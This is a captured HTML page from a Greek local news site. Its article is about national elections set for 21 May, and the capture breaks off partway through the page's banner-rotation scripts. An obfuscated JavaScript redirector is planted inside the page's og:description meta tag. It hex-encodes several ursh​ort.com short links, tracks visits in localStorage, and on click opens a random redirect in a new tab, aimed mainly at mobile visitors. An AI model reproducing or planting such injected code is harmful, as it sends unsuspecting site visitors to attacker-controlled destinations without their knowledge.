

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/greece/politics-greece/6903-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AD%CF%82-%CE%B5%CE%BA%CE%BB%CE%BF%CE%B3%CE%AD%CF%82-%CF%83%CF%84%CE%B9%CF%82-21-%CE%BC%CE%B1%CE%90%CE%BF%CF%85
body_size: 37359
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-145 j36 mm-hover cat-blue'>

<head>
		<base href="https://www.ilioupolis.gr/greece/politics-greece/6903-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AD%CF%82-%CE%B5%CE%BA%CE%BB%CE%BF%CE%B3%CE%AD%CF%82-%CF%83%CF%84%CE%B9%CF%82-21-%CE%BC%CE%B1%CE%90%CE%BF%CF%85" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπική Κοινωνικά Πολιτική Δήμος Πολιτιστικα Αθλητικά Οικονομικα Ελλαδα Κόσμος Εκδηλώσεις
Enimerosi Ilioupoli Nea Eidiseis Topiki Koinonia Politiki Dimos Politistika Athlitika Oikonomika Ellada Kosmos Ekdiloseis" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ιστότοπος Συνεχούς Τοπικής Ενημέρωσης για την Ηλιούπολη, την Ελλάδα και τον Κόσμο, με θέματα Κοινωνικά, Πολιτικής, Δήμου, Πολιτιστικά, Αθλητικά, Οικονομικά. Έμφαση στις Εκδηλώσεις." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Εθνικές εκλογές στις 21 Μαΐου</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=145&amp;catid=18&amp;id=6903&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/content/osyoutube/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Εθνικές εκλογές στις 21 Μαΐου"/>
<meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilioupolis.gr/greece/politics-greece/6903-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AD%CF%82-%CE%B5%CE%BA%CE%BB%CE%BF%CE%B3%CE%AD%CF%82-%CF%83%CF%84%CE%B9%CF%82-21-%CE%BC%CE%B1%CE%90%CE%BF%CF%85"/>
<meta property="og:image" content="https://www.ilioupolis.gr/images/stories/rokstories/kalpi2_n.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Την Κυριακή 21 Μαίου θα γίνουν οι εθνικές εκλογές, όπως ανακοίνωσε νωρίτερα, κατά την διάρκεια της εισαγωγικής του τοποθέτησης στη συνεδρίαση του υπουργικού συμβουλίου, ο πρωθυπουργός Κυριάκος Μητσοτάκης. Αν χρειαστούν δεύτερες εκλογές θα γίνουν το αργότερο έως αρχές Ιουλίου.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
